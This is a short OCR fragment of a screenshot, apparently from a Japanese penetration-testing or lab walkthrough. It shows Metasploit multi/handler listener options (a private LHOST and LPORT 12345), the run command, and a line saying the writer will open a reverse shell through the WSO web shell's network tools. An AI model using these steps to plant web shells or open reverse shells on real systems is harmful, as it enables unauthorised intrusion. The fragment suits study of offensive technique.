
   LHOST  192.168.2.22     yes       The listen ad
   LPORT  12345            yes       The listen po
(snip)

msf5 exploit(multi/handler) > run

WSO の Network toolsで、リバースシェルを張りに
いきます。